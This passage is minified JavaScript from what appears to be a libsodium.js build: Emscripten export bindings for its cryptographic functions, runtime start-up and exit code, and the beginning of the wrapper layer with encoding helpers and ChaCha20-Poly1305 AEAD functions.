date:Td,setTempRet0:Ke,_crypto_generichash_bytes:af,_crypto_generichash_bytes_max:$e,_crypto_secretbox_open_detached:Ga,_crypto_sign_init:Ce,_crypto_core_hchacha20_keybytes:af,___muldi3:Uc,_bitshift64Shl:ed,_crypto_sign_verify_detached:vd,_crypto_kx_seed_keypair:Fd,_crypto_box_open_easy:hc,_crypto_hash_bytes:$e,_i64Add:zd,_crypto_kdf_contextbytes:Ve,_crypto_sign_bytes:$e,_crypto_generichash_update:Md,_crypto_scalarmult:he,_crypto_aead_chacha20poly1305_ietf_abytes:Ze,stackRestore:Je,_crypto_kdf_keygen:Ee,_crypto_aead_xchacha20poly1305_ietf_nsecbytes:bf,_crypto_sign_detached:ud,_crypto_box_easy:zc,_memmove:bc,_crypto_generichash_final:$d,_crypto_stream_keygen:Ee,_randombytes_uniform:Kc,_crypto_sign_seed_keypair:_d,_crypto_kdf_derive_from_key:ld,_crypto_shorthash_keygen:De,_crypto_pwhash_opslimit_min:Qe,_crypto_pwhash_memlimit_min:Ne,_crypto_aead_chacha20poly1305_ietf_npubbytes:Ge,stackAlloc:ae,stackSave:_e,stackRestore:Je,establishStackSpace:ye,setThrew:pe,setTempRet0:Ke,getTempRet0:Xe}})(Module.asmGlobalArg,Module.asmLibraryArg,buffer);var _sodium_library_version_minor=Module._sodium_library_version_minor=asm._sodium_library_version_minor;var _bitshift64Lshr=Module._bitshift64Lshr=asm._bitshift64Lshr;var _crypto_kx_publickeybytes=Module._crypto_kx_publickeybytes=asm._crypto_kx_publickeybytes;var _crypto_pwhash_bytes_max=Module._crypto_pwhash_bytes_max=asm._crypto_pwhash_bytes_max;var _crypto_box_noncebytes=Module._crypto_box_noncebytes=asm._crypto_box_noncebytes;var _crypto_aead_chacha20poly1305_ietf_keybytes=Module._crypto_aead_chacha20poly1305_ietf_keybytes=asm._crypto_aead_chacha20poly1305_ietf_keybytes;var _crypto_aead_chacha20poly1305_ietf_encrypt_detached=Module._crypto_aead_chacha20poly1305_ietf_encrypt_detached=asm._crypto_aead_chacha20poly1305_ietf_encrypt_detached;var _crypto_scalarmult_base=Module._crypto_scalarmult_base=asm._crypto_scalarmult_base;var _crypto_aead_chacha20poly1305_abytes=Module._crypto_aead_chacha20poly1305_abytes=asm._crypto_aead_chacha20poly1305_abytes;var _crypto_core_hchacha20_outputbytes=Module._crypto_core_hchacha20_outputbytes=asm._crypto_core_hchacha20_outputbytes;var _crypto_auth_bytes=Module._crypto_auth_bytes=asm._crypto_auth_bytes;var _crypto_sign_statebytes=Module._crypto_sign_statebytes=asm._crypto_sign_statebytes;var _crypto_sign_open=Module._crypto_sign_open=asm._crypto_sign_open;var _crypto_aead_chacha20poly1305_decrypt_detached=Module._crypto_aead_chacha20poly1305_decrypt_detached=asm._crypto_aead_chacha20poly1305_decrypt_detached;var _sbrk=Module._sbrk=asm._sbrk;var _memcpy=Module._memcpy=asm._memcpy;var _crypto_kdf_bytes_max=Module._crypto_kdf_bytes_max=asm._crypto_kdf_bytes_max;var _crypto_kdf_bytes_min=Module._crypto_kdf_bytes_min=asm._crypto_kdf_bytes_min;var _crypto_box_seed_keypair=Module._crypto_box_seed_keypair=asm._crypto_box_seed_keypair;var stackAlloc=Module.stackAlloc=asm.stackAlloc;var _crypto_box_open_easy_afternm=Module._crypto_box_open_easy_afternm=asm._crypto_box_open_easy_afternm;var _crypto_sign_ed25519_sk_to_curve25519=Module._crypto_sign_ed25519_sk_to_curve25519=asm._crypto_sign_ed25519_sk_to_curve25519;var _emscripten_get_global_libc=Module._emscripten_get_global_libc=asm._emscripten_get_global_libc;var _free=Module._free=asm._free;var _crypto_aead_chacha20poly1305_keybytes=Module._crypto_aead_chacha20poly1305_keybytes=asm._crypto_aead_chacha20poly1305_keybytes;var stackSave=Module.stackSave=asm.stackSave;var _crypto_box_seal=Module._crypto_box_seal=asm._crypto_box_seal;var _crypto_aead_xchacha20poly1305_ietf_keygen=Module._crypto_aead_xchacha20poly1305_ietf_keygen=asm._crypto_aead_xchacha20poly1305_ietf_keygen;var _crypto_kx_keypair=Module._crypto_kx_keypair=asm._crypto_kx_keypair;var runPostSets=Module.runPostSets=asm.runPostSets;var _crypto_kx_client_session_keys=Module._crypto_kx_client_session_keys=asm._crypto_kx_client_session_keys;var _crypto_generichash_bytes_min=Module._crypto_generichash_bytes_min=asm._crypto_generichash_bytes_min;var _crypto_shorthash=Module._crypto_shorthash=asm._crypto_shorthash;var _crypto_auth_keybytes=Module._crypto_auth_keybytes=asm._crypto_auth_keybytes;var _crypto_aead_chacha20poly1305_npubbytes=Module._crypto_aead_chacha20poly1305_npubbytes=asm._crypto_aead_chacha20poly1305_npubbytes;var _crypto_aead_xchacha20poly1305_ietf_abytes=Module._crypto_aead_xchacha20poly1305_ietf_abytes=asm._crypto_aead_xchacha20poly1305_ietf_abytes;var _crypto_sign_seedbytes=Module._crypto_sign_seedbytes=asm._crypto_sign_seedbytes;var _crypto_box_detached_afternm=Module._crypto_box_detached_afternm=asm._crypto_box_detached_afternm;var _crypto_auth=Module._crypto_auth=asm._crypto_auth;var _randombytes_random=Module._randombytes_random=asm._randombytes_random;var _crypto_sign_keypair=Module._crypto_sign_keypair=asm._crypto_sign_keypair;var _crypto_generichash_keybytes_min=Module._crypto_generichash_keybytes_min=asm._crypto_generichash_keybytes_min;var _crypto_generichash_statebytes=Module._crypto_generichash_statebytes=asm._crypto_generichash_statebytes;var _randombytes_buf_deterministic=Module._randombytes_buf_deterministic=asm._randombytes_buf_deterministic;var _crypto_aead_chacha20poly1305_encrypt_detached=Module._crypto_aead_chacha20poly1305_encrypt_detached=asm._crypto_aead_chacha20poly1305_encrypt_detached;var _sodium_library_version_major=Module._sodium_library_version_major=asm._sodium_library_version_major;var _crypto_sign_final_verify=Module._crypto_sign_final_verify=asm._crypto_sign_final_verify;var _crypto_secretbox_keygen=Module._crypto_secretbox_keygen=asm._crypto_secretbox_keygen;var _sodium_version_string=Module._sodium_version_string=asm._sodium_version_string;var _crypto_generichash_keybytes_max=Module._crypto_generichash_keybytes_max=asm._crypto_generichash_keybytes_max;var _crypto_sign_ed25519_pk_to_curve25519=Module._crypto_sign_ed25519_pk_to_curve25519=asm._crypto_sign_ed25519_pk_to_curve25519;var _crypto_aead_chacha20poly1305_nsecbytes=Module._crypto_aead_chacha20poly1305_nsecbytes=asm._crypto_aead_chacha20poly1305_nsecbytes;var _crypto_box_beforenmbytes=Module._crypto_box_beforenmbytes=asm._crypto_box_beforenmbytes;var _crypto_generichash=Module._crypto_generichash=asm._crypto_generichash;var getTempRet0=Module.getTempRet0=asm.getTempRet0;var _crypto_aead_chacha20poly1305_ietf_nsecbytes=Module._crypto_aead_chacha20poly1305_ietf_nsecbytes=asm._crypto_aead_chacha20poly1305_ietf_nsecbytes;var _randombytes_stir=Module._randombytes_stir=asm._randombytes_stir;var _crypto_aead_chacha20poly1305_ietf_encrypt=Module._crypto_aead_chacha20poly1305_ietf_encrypt=asm._crypto_aead_chacha20poly1305_ietf_encrypt;var _crypto_core_hchacha20=Module._crypto_core_hchacha20=asm._crypto_core_hchacha20;var _crypto_box_beforenm=Module._crypto_box_beforenm=asm._crypto_box_beforenm;var _crypto_aead_chacha20poly1305_ietf_decrypt=Module._crypto_aead_chacha20poly1305_ietf_decrypt=asm._crypto_aead_chacha20poly1305_ietf_decrypt;var _randombytes_close=Module._randombytes_close=asm._randombytes_close;var _crypto_kx_server_session_keys=Module._crypto_kx_server_session_keys=asm._crypto_kx_server_session_keys;var _crypto_core_hchacha20_constbytes=Module._crypto_core_hchacha20_constbytes=asm._crypto_core_hchacha20_constbytes;var _crypto_pwhash_bytes_min=Module._crypto_pwhash_bytes_min=asm._crypto_pwhash_bytes_min;var _crypto_shorthash_bytes=Module._crypto_shorthash_bytes=asm._crypto_shorthash_bytes;var _crypto_kdf_keybytes=Module._crypto_kdf_keybytes=asm._crypto_kdf_keybytes;var setThrew=Module.setThrew=asm.setThrew;var establishStackSpace=Module.establishStackSpace=asm.establishStackSpace;var _crypto_sign_final_create=Module._crypto_sign_final_create=asm._crypto_sign_final_create;var _crypto_aead_chacha20poly1305_encrypt=Module._crypto_aead_chacha20poly1305_encrypt=asm._crypto_aead_chacha20poly1305_encrypt;var _crypto_box_keypair=Module._crypto_box_keypair=asm._crypto_box_keypair;var _crypto_aead_xchacha20poly1305_ietf_encrypt=Module._crypto_aead_xchacha20poly1305_ietf_encrypt=asm._crypto_aead_xchacha20poly1305_ietf_encrypt;var _crypto_kx_secretkeybytes=Module._crypto_kx_secretkeybytes=asm._crypto_kx_secretkeybytes;var _crypto_box_detached=Module._crypto_box_detached=asm._crypto_box_detached;var _randombytes_buf=Module._randombytes_buf=asm._randombytes_buf;var _bitshift64Ashr=Module._bitshift64Ashr=asm._bitshift64Ashr;var _crypto_generichash_init=Module._crypto_generichash_init=asm._crypto_generichash_init;var _crypto_box_open_detached=Module._crypto_box_open_detached=asm._crypto_box_open_detached;var _crypto_scalarmult_bytes=Module._crypto_scalarmult_bytes=asm._crypto_scalarmult_bytes;var _crypto_pwhash_opslimit_max=Module._crypto_pwhash_opslimit_max=asm._crypto_pwhash_opslimit_max;var _crypto_kx_seedbytes=Module._crypto_kx_seedbytes=asm._crypto_kx_seedbytes;var _crypto_auth_verify=Module._crypto_auth_verify=asm._crypto_auth_verify;var _crypto_box_seal_open=Module._crypto_box_seal_open=asm._crypto_box_seal_open;var _crypto_pwhash_memlimit_max=Module._crypto_pwhash_memlimit_max=asm._crypto_pwhash_memlimit_max;var _crypto_secretbox_detached=Module._crypto_secretbox_detached=asm._crypto_secretbox_detached;var _crypto_secretbox_easy=Module._crypto_secretbox_easy=asm._crypto_secretbox_easy;var _crypto_aead_xchacha20poly1305_ietf_decrypt_detached=Module._crypto_aead_xchacha20poly1305_ietf_decrypt_detached=asm._crypto_aead_xchacha20poly1305_ietf_decrypt_detached;var _crypto_pwhash_passwd_max=Module._crypto_pwhash_passwd_max=asm._crypto_pwhash_passwd_max;var _memset=Module._memset=asm._memset;var _crypto_generichash_keygen=Module._crypto_generichash_keygen=asm._crypto_generichash_keygen;var _crypto_box_open_detached_afternm=Module._crypto_box_open_detached_afternm=asm._crypto_box_open_detached_afternm;var _sodium_bin2hex=Module._sodium_bin2hex=asm._sodium_bin2hex;var _crypto_aead_xchacha20poly1305_ietf_decrypt=Module._crypto_aead_xchacha20poly1305_ietf_decrypt=asm._crypto_aead_xchacha20poly1305_ietf_decrypt;var _crypto_aead_chacha20poly1305_ietf_keygen=Module._crypto_aead_chacha20poly1305_ietf_keygen=asm._crypto_aead_chacha20poly1305_ietf_keygen;var _crypto_box_seedbytes=Module._crypto_box_seedbytes=asm._crypto_box_seedbytes;var _crypto_core_hchacha20_inputbytes=Module._crypto_core_hchacha20_inputbytes=asm._crypto_core_hchacha20_inputbytes;var _crypto_auth_keygen=Module._crypto_auth_keygen=asm._crypto_auth_keygen;var _crypto_hash=Module._crypto_hash=asm._crypto_hash;var _sodium_library_minimal=Module._sodium_library_minimal=asm._sodium_library_minimal;var _crypto_box_easy_afternm=Module._crypto_box_easy_afternm=asm._crypto_box_easy_afternm;var _crypto_aead_xchacha20poly1305_ietf_encrypt_detached=Module._crypto_aead_xchacha20poly1305_ietf_encrypt_detached=asm._crypto_aead_xchacha20poly1305_ietf_encrypt_detached;var _crypto_box_macbytes=Module._crypto_box_macbytes=asm._crypto_box_macbytes;var _randombytes_seedbytes=Module._randombytes_seedbytes=asm._randombytes_seedbytes;var _crypto_box_publickeybytes=Module._crypto_box_publickeybytes=asm._crypto_box_publickeybytes;var _crypto_box_sealbytes=Module._crypto_box_sealbytes=asm._crypto_box_sealbytes;var _crypto_sign_secretkeybytes=Module._crypto_sign_secretkeybytes=asm._crypto_sign_secretkeybytes;var _crypto_box_secretkeybytes=Module._crypto_box_secretkeybytes=asm._crypto_box_secretkeybytes;var ___muldsi3=Module.___muldsi3=asm.___muldsi3;var _crypto_aead_xchacha20poly1305_ietf_keybytes=Module._crypto_aead_xchacha20poly1305_ietf_keybytes=asm._crypto_aead_xchacha20poly1305_ietf_keybytes;var _crypto_scalarmult_scalarbytes=Module._crypto_scalarmult_scalarbytes=asm._crypto_scalarmult_scalarbytes;var _crypto_shorthash_keybytes=Module._crypto_shorthash_keybytes=asm._crypto_shorthash_keybytes;var _crypto_aead_chacha20poly1305_keygen=Module._crypto_aead_chacha20poly1305_keygen=asm._crypto_aead_chacha20poly1305_keygen;var _crypto_kx_sessionkeybytes=Module._crypto_kx_sessionkeybytes=asm._crypto_kx_sessionkeybytes;var _malloc=Module._malloc=asm._malloc;var _crypto_aead_chacha20poly1305_decrypt=Module._crypto_aead_chacha20poly1305_decrypt=asm._crypto_aead_chacha20poly1305_decrypt;var _crypto_secretbox_open_easy=Module._crypto_secretbox_open_easy=asm._crypto_secretbox_open_easy;var _crypto_aead_chacha20poly1305_ietf_decrypt_detached=Module._crypto_aead_chacha20poly1305_ietf_decrypt_detached=asm._crypto_aead_chacha20poly1305_ietf_decrypt_detached;var _crypto_sign=Module._crypto_sign=asm._crypto_sign;var _crypto_secretbox_noncebytes=Module._crypto_secretbox_noncebytes=asm._crypto_secretbox_noncebytes;var _crypto_pwhash_passwd_min=Module._crypto_pwhash_passwd_min=asm._crypto_pwhash_passwd_min;var _i64Subtract=Module._i64Subtract=asm._i64Subtract;var _crypto_generichash_keybytes=Module._crypto_generichash_keybytes=asm._crypto_generichash_keybytes;var _sodium_hex2bin=Module._sodium_hex2bin=asm._sodium_hex2bin;var _sodium_init=Module._sodium_init=asm._sodium_init;var _crypto_secretbox_macbytes=Module._crypto_secretbox_macbytes=asm._crypto_secretbox_macbytes;var _crypto_secretbox_keybytes=Module._crypto_secretbox_keybytes=asm._crypto_secretbox_keybytes;var _crypto_aead_xchacha20poly1305_ietf_npubbytes=Module._crypto_aead_xchacha20poly1305_ietf_npubbytes=asm._crypto_aead_xchacha20poly1305_ietf_npubbytes;var _randombytes=Module._randombytes=asm._randombytes;var _crypto_sign_publickeybytes=Module._crypto_sign_publickeybytes=asm._crypto_sign_publickeybytes;var _crypto_sign_update=Module._crypto_sign_update=asm._crypto_sign_update;var setTempRet0=Module.setTempRet0=asm.setTempRet0;var _crypto_generichash_bytes=Module._crypto_generichash_bytes=asm._crypto_generichash_bytes;var _crypto_generichash_bytes_max=Module._crypto_generichash_bytes_max=asm._crypto_generichash_bytes_max;var _crypto_secretbox_open_detached=Module._crypto_secretbox_open_detached=asm._crypto_secretbox_open_detached;var _crypto_sign_init=Module._crypto_sign_init=asm._crypto_sign_init;var _crypto_core_hchacha20_keybytes=Module._crypto_core_hchacha20_keybytes=asm._crypto_core_hchacha20_keybytes;var ___muldi3=Module.___muldi3=asm.___muldi3;var _bitshift64Shl=Module._bitshift64Shl=asm._bitshift64Shl;var _crypto_sign_verify_detached=Module._crypto_sign_verify_detached=asm._crypto_sign_verify_detached;var _crypto_kx_seed_keypair=Module._crypto_kx_seed_keypair=asm._crypto_kx_seed_keypair;var _crypto_box_open_easy=Module._crypto_box_open_easy=asm._crypto_box_open_easy;var _crypto_hash_bytes=Module._crypto_hash_bytes=asm._crypto_hash_bytes;var _i64Add=Module._i64Add=asm._i64Add;var _crypto_kdf_contextbytes=Module._crypto_kdf_contextbytes=asm._crypto_kdf_contextbytes;var _crypto_sign_bytes=Module._crypto_sign_bytes=asm._crypto_sign_bytes;var _crypto_generichash_update=Module._crypto_generichash_update=asm._crypto_generichash_update;var _crypto_scalarmult=Module._crypto_scalarmult=asm._crypto_scalarmult;var _crypto_aead_chacha20poly1305_ietf_abytes=Module._crypto_aead_chacha20poly1305_ietf_abytes=asm._crypto_aead_chacha20poly1305_ietf_abytes;var stackRestore=Module.stackRestore=asm.stackRestore;var _crypto_kdf_keygen=Module._crypto_kdf_keygen=asm._crypto_kdf_keygen;var _crypto_aead_xchacha20poly1305_ietf_nsecbytes=Module._crypto_aead_xchacha20poly1305_ietf_nsecbytes=asm._crypto_aead_xchacha20poly1305_ietf_nsecbytes;var _crypto_sign_detached=Module._crypto_sign_detached=asm._crypto_sign_detached;var _crypto_box_easy=Module._crypto_box_easy=asm._crypto_box_easy;var _memmove=Module._memmove=asm._memmove;var _crypto_generichash_final=Module._crypto_generichash_final=asm._crypto_generichash_final;var _crypto_stream_keygen=Module._crypto_stream_keygen=asm._crypto_stream_keygen;var _randombytes_uniform=Module._randombytes_uniform=asm._randombytes_uniform;var _crypto_sign_seed_keypair=Module._crypto_sign_seed_keypair=asm._crypto_sign_seed_keypair;var _crypto_kdf_derive_from_key=Module._crypto_kdf_derive_from_key=asm._crypto_kdf_derive_from_key;var _crypto_shorthash_keygen=Module._crypto_shorthash_keygen=asm._crypto_shorthash_keygen;var _crypto_pwhash_opslimit_min=Module._crypto_pwhash_opslimit_min=asm._crypto_pwhash_opslimit_min;var _crypto_pwhash_memlimit_min=Module._crypto_pwhash_memlimit_min=asm._crypto_pwhash_memlimit_min;var _crypto_aead_chacha20poly1305_ietf_npubbytes=Module._crypto_aead_chacha20poly1305_ietf_npubbytes=asm._crypto_aead_chacha20poly1305_ietf_npubbytes;Runtime.stackAlloc=Module.stackAlloc;Runtime.stackSave=Module.stackSave;Runtime.stackRestore=Module.stackRestore;Runtime.establishStackSpace=Module.establishStackSpace;Runtime.setTempRet0=Module.setTempRet0;Runtime.getTempRet0=Module.getTempRet0;Module.asm=asm;function ExitStatus(status){this.name="ExitStatus";this.message="Program terminated with exit("+status+")";this.status=status}ExitStatus.prototype=new Error;ExitStatus.prototype.constructor=ExitStatus;var initialStackTop;var preloadStartTime=null;var calledMain=!1;dependenciesFulfilled=function runCaller(){if(!Module.calledRun)run();if(!Module.calledRun)dependenciesFulfilled=runCaller};Module.callMain=Module.callMain=function callMain(args){args=args||[];ensureInitRuntime();var argc=args.length+1;function pad(){for(var i=0;i<4-1;i++){argv.push(0)}}var argv=[allocate(intArrayFromString(Module.thisProgram),"i8",ALLOC_NORMAL)];pad();for(var i=0;i<argc-1;i=i+1){argv.push(allocate(intArrayFromString(args[i]),"i8",ALLOC_NORMAL));pad()}argv.push(0);argv=allocate(argv,"i32",ALLOC_NORMAL);try{var ret=Module._main(argc,argv,0);exit(ret,!0)}catch(e){if(e instanceof ExitStatus){return}else if(e=="SimulateInfiniteLoop"){Module.noExitRuntime=!0;return}else{var toLog=e;if(e&&typeof e==="object"&&e.stack){toLog=[e,e.stack]}Module.printErr("exception thrown: "+toLog);Module.quit(1,e)}}finally{calledMain=!0}};function run(args){args=args||Module["arguments"];if(preloadStartTime===null)preloadStartTime=Date.now();if(runDependencies>0){return}preRun();if(runDependencies>0)return;if(Module.calledRun)return;function doRun(){if(Module.calledRun)return;Module.calledRun=!0;if(ABORT)return;ensureInitRuntime();preMain();if(Module.onRuntimeInitialized)Module.onRuntimeInitialized();if(Module._main&&shouldRunNow)Module.callMain(args);postRun()}if(Module.setStatus){Module.setStatus("Running...");setTimeout((function(){setTimeout((function(){Module.setStatus("")}),1);doRun()}),1)}else{doRun()}}Module.run=Module.run=run;function exit(status,implicit){if(implicit&&Module.noExitRuntime){return}if(Module.noExitRuntime){}else{ABORT=!0;EXITSTATUS=status;STACKTOP=initialStackTop;exitRuntime();if(Module.onExit)Module.onExit(status)}if(ENVIRONMENT_IS_NODE){process.exit(status)}Module.quit(status,new ExitStatus(status))}Module.exit=Module.exit=exit;var abortDecorators=[];function abort(what){if(Module.onAbort){Module.onAbort(what)}if(what!==undefined){Module.print(what);Module.printErr(what);what=JSON.stringify(what)}else{what=""}ABORT=!0;EXITSTATUS=1;var extra="\nIf this abort() is unexpected, build with -s ASSERTIONS=1 which can give more information.";var output="abort("+what+") at "+stackTrace()+extra;if(abortDecorators){abortDecorators.forEach((function(decorator){output=decorator(output,what)}))}throw output}Module.abort=Module.abort=abort;if(Module.preInit){if(typeof Module.preInit=="function")Module.preInit=[Module.preInit];while(Module.preInit.length>0){Module.preInit.pop()()}}var shouldRunNow=!0;if(Module.noInitialRun){shouldRunNow=!1}run()
ENVIRONMENT_IS_NODE&&!process.removeAllListeners("uncaughtException");return Module}));!function(e,t){if("object"==typeof process&&void 0===process.stdout&&(process.stderr=process.stdout={write:function(){}}),"function"==typeof define&&define.amd)define(["exports","libsodium"],t);else if("undefined"!=typeof exports)t(exports,require("libsodium"));else{var r=e.sodium&&e.sodium.onload;t(e.sodium={},e.libsodium),"function"==typeof r&&r(e.sodium)}}(this,function(e,t){"use strict";function r(){return Object.keys(e).sort()}function a(e){if(!e instanceof Uint8Array)throw new TypeError("Only Uint8Array instances can be incremented");for(var t=256,r=0,a=e.length;r<a;r++)t>>=8,t+=e[r],e[r]=255&t}function n(e,t){if(!e instanceof Uint8Array||!t instanceof Uint8Array)throw new TypeError("Only Uint8Array instances can added");var r=e.length,a=0,n=0;if(t.length!=e.length)throw new TypeError("Arguments must have the same length");for(n=0;n<r;n++)a>>=8,a+=e[n]+t[r],e[n]=255&a}function _(e){if(!e instanceof Uint8Array)throw new TypeError("Only Uint8Array instances can be checked");for(var t=0,r=0,a=e.length;r<a;r++)t|=e[r];return 0===t}function s(e){if(!e instanceof Uint8Array)throw new TypeError("Only Uint8Array instances can be wiped");for(var t=0,r=e.length;t<r;t++)e[t]=0}function c(e,t){if(!(e instanceof Uint8Array&&t instanceof Uint8Array))throw new TypeError("Only Uint8Array instances can be compared");if(e.length!==t.length)throw new TypeError("Only instances of identical length can be compared");for(var r=0,a=0,n=e.length;a<n;a++)r|=e[a]^t[a];return 0===r}function h(e,t){if(!(e instanceof Uint8Array&&t instanceof Uint8Array))throw new TypeError("Only Uint8Array instances can be compared");if(e.length!==t.length)throw new TypeError("Only instances of identical length can be compared");for(var r=0,a=1,n=e.length;n-->0;)r|=t[n]-e[n]>>8&a,a&=(t[n]^e[n])-1>>8;return r+r+a-1}function o(e){if("function"==typeof TextEncoder)return new TextEncoder("utf-8").encode(e);e=unescape(encodeURIComponent(e));for(var t=new Uint8Array(e.length),r=0;r<e.length;r++)t[r]=e.charCodeAt(r);return t}function p(e){if("function"==typeof TextDecoder)return new TextDecoder("utf-8",{fatal:!0}).decode(e);var t=Math.ceil(e.length/8192);if(t<=1)try{return decodeURIComponent(escape(String.fromCharCode.apply(null,e)))}catch(e){throw new TypeError("The encoded data was not valid.")}for(var r="",a=0,n=0;n<t;n++){var _=Array.prototype.slice.call(e,8192*n+a,8192*(n+1)+a);if(0!=_.length){var s,c=_.length,h=0;do{var o=_[--c];o>=240?(h=4,s=!0):o>=224?(h=3,s=!0):o>=192?(h=2,s=!0):o<128&&(h=1,s=!0)}while(!s);for(var y=h-(_.length-c),i=0;i<y;i++)a--,_.pop();r+=p(_)}}return r}function y(e){if(!u(e))throw new TypeError("The provided string doesn't look like hex data");for(var t=new Uint8Array(e.length/2),r=0;r<e.length;r+=2)t[r>>>1]=parseInt(e.substr(r,2),16);return t}function i(e){for(var t,r,a,n="",_=0;_<e.length;_++)a=87+(r=15&e[_])+(r-10>>8&-39)<<8|87+(t=e[_]>>>4)+(t-10>>8&-39),n+=String.fromCharCode(255&a)+String.fromCharCode(a>>>8);return n}function u(e){return"string"==typeof e&&/^[0-9a-f]+$/i.test(e)&&e.length%2==0}function l(e,t){for(var r,a,n=e.replace(/[^A-Za-z0-9\+\/]/g,""),_=n.length,s=t?Math.ceil((3*_+1>>2)/t)*t:3*_+1>>2,c=new Uint8Array(s),h=0,o=0,p=0;p<_;p++)if(a=3&p,h|=function(e){return e>64&&e<91?e-65:e>96&&e<123?e-71:e>47&&e<58?e+4:43===e?62:47===e?63:0}(n.charCodeAt(p))<<18-6*a,3===a||_-p==1){for(r=0;r<3&&o<s;r++,o++)c[o]=h>>>(16>>>r&24)&255;h=0}return c}function v(e,t){function r(e){return e<26?e+65:e<52?e+71:e<62?e-4:62===e?43:63===e?47:65}if(void 0===t&&(t=!0),"string"==typeof e)throw new Error("input has to be an array");for(var a=2,n="",_=e.length,s=0,c=0;c<_;c++)a=c%3,c>0&&4*c/3%76==0&&!t&&(n+="\r\n"),s|=e[c]<<(16>>>a&24),2!==a&&e.length-c!=1||(n+=String.fromCharCode(r(s>>>18&63),r(s>>>12&63),r(s>>>6&63),r(63&s)),s=0);return n.substr(0,n.length-2+a)+(2===a?"":1===a?"=":"==")}function d(){return["uint8array","text","hex","base64"]}function g(e,t){var r=t||Et;if(!b(r))throw new Error(r+" output format is not available");if(e instanceof m){if("uint8array"===r)return e.to_Uint8Array();if("text"===r)return p(e.to_Uint8Array());if("hex"===r)return i(e.to_Uint8Array());if("base64"===r)return v(e.to_Uint8Array());throw new Error('What is output format "'+r+'"?')}if("object"==typeof e){for(var a=Object.keys(e),n={},_=0;_<a.length;_++)n[a[_]]=g(e[a[_]],r);return n}if("string"==typeof e)return e;throw new TypeError("Cannot format output")}function b(e){for(var t=d(),r=0;r<t.length;r++)if(t[r]===e)return!0;return!1}function f(e){if(e){if("string"!=typeof e)throw new TypeError("When defined, the output format must be a string");if(!b(e))throw new Error(e+" is not a supported output format")}}function m(e){this.length=e,this.address=w(e)}function k(e){var r=w(e.length);return t.HEAPU8.set(e,r),r}function w(e){var r=t._malloc(e);if(0===r)throw{message:"_malloc() failed",length:e};return r}function x(e){t._free(e)}function E(e){for(var t=0;t<e.length;t++)x(e[t])}function T(e,t){throw E(e),new Error(t)}function S(e,t){throw E(e),new TypeError(t)}function K(e,t,r){void 0==t&&S(e,r+" cannot be null or undefined")}function Y(e,t,r){return K(e,t,r),t instanceof Uint8Array?t:"string"==typeof t?o(t):void S(e,"unsupported input type for "+r)}function I(e,r,a,n,_,s){var c=[];f(s);var h=null;void 0!=e&&(h=k(e=Y(c,e,"secret_nonce")),e.length,c.push(h));var o=k(r=Y(c,r,"ciphertext")),p=r.length;c.push(o);var y=null,i=0;void 0!=a&&(y=k(a=Y(c,a,"additional_data")),i=a.length,c.push(y)),n=Y(c,n,"public_nonce");var u,l=0|t._crypto_aead_chacha20poly1305_npubbytes();n.length!==l&&S(c,"invalid public_nonce length"),u=k(n),c.push(u),_=Y(c,_,"key");var v,d=0|t._crypto_aead_chacha20poly1305_keybytes();_.length!==d&&S(c,"invalid key length"),v=k(_),c.push(v);var b=new m(p-t._crypto_aead_chacha20poly1305_abytes()|0),w=b.address;if(c.push(w),0===t._crypto_aead_chacha20poly1305_decrypt(w,null,h,o,p,0,y,i,0,u,v)){var x=g(b,s);return E(c),x}T(c)}function B(e,r,a,n,_,s,c){var h=[];f(c);var o=null;void 0!=e&&(o=k(e=Y(h,e,"secret_nonce")),e.length,h.push(o));var p=k(r=Y(h,r,"ciphertext")),y=r.length;h.push(p),a=Y(h,a,"mac");var i,u=0|t._crypto_box_macbytes();a.length!==u&&S(h,"invalid mac length"),i=k(a),h.push(i);var l=null,v=0;void 0!=n&&(l=k(n=Y(h,n,"additional_data")),v=n.length,h.push(l)),_=Y(h,_,"public_nonce");var d,b=0|t._crypto_aead_chacha20poly1305_npubbytes();_.length!==b&&S(h,"invalid public_nonce length"),d=k(_),h.push(d),s=Y(h,s,"key");var w,x=0|t._crypto_aead_chacha20poly1305_keybytes();s.length!==x&&S(h,"invalid key length"),w=k(s),h.push(w);var K=new m(0|y),I=K.address;if(h.push(I),0===t._crypto_aead_chacha20poly1305_decrypt_detached(I,o,p,y,0,i,l,v,0,d,w)){var B=g(K,c);return E(h),B}T(h)}function M(e,r,a,n,_,s){var c=[];f(s);var h=k(e=Y(c,e,"message")),o=e.length;c.push(h);var p=null,y=0;void 0!=r&&(p=k(r=Y(c,r,"additional_data")),y=r.length,c.push(p));var i=null;void 0!=a&&(i=k(a=Y(c,a,"secret_nonce")),a.length,c.push(i)),n=Y(c,n,"public_nonce");var u,l=0|t._crypto_aead_chacha20poly1305_npubbytes();n.length!==l&&S(c,"invalid public_nonce length"),u=k(n),c.push(u),_=Y(c,_,"key");var v,d=0|t._crypto_aead_chacha20poly1305_keybytes();_.length!==d&&S(c,"invalid key length"),v=k(_),c.push(v);var b=new m(o+t._crypto_aead_chacha20poly1305_abytes()|0),w=b.address;if(c.push(w),0===t._crypto_aead_chacha20poly1305_encrypt(w,null,h,o,0,p,y,0,i,u,v)){var x=g(b,s);return E(c),x}T(c)}function A(e,r,a,n,_,s){var c=[];f(s);var h=k(e=Y(c,e,"message")),o=e.length;c.push(h);var p=null,y=0;void 0!=r&&(p=k(r=Y(c,r,"additional_data")),y=r.length,c.push(p));var i=null;void 0!=a&&(i=k(a=Y(c,a,"secret_nonce")),a.length,c.push(i)),n=Y(c,n,"public_nonce");var u,l=0|t._crypto_aead_chacha20poly1305_npubbytes();n.length!==l&&S(c,"invalid public_nonce length"),u=k(n),c.push(u),_=Y(c,_,"key");var v,d=0|t._crypto_aead_chacha20poly1305_keybytes();_.length!==d&&S(c,"invalid key length"),v=k(_),c.push(v);var b=new m(0|o),w=b.address;c.push(w);var x=new m(0|t._crypto_aead_chacha20poly1305_abytes()),K=x.address;if(c.push(K),0===t._crypto_aead_chacha20poly1305_encrypt_detached(w,K,null,h,o,0,p,y,0,i,u,v)){var I=g({ciphertext:b,mac:x},s);return E(c),I}T(c)}function L(e,r,a,n,_,s){var c=[];f(s);var h=null;void 0!=e&&(h=k(e=Y(c,e,"secret_nonce")),e.length,c.push(h));var o=k(r=Y(c,r,"ciphertext")),p=r.length;c.push(o);var y=null,i=0;void 0!=a&&(y=k(a=Y(c,a,"additional_data")),i=a.length,c.push(y)),n=Y(c,n,"public_nonce");var u,l=0|t._crypto_aead_chacha20poly1305_ietf_npubbytes();n.length!==l&&S(c,"invalid public_nonce length"),u=k(n),c.push(u),_=Y(c,_,"key");var v,d=0|t._crypto_aead_chacha20poly1305_ietf_keybytes();_.length!==d&&S(c,"invalid key 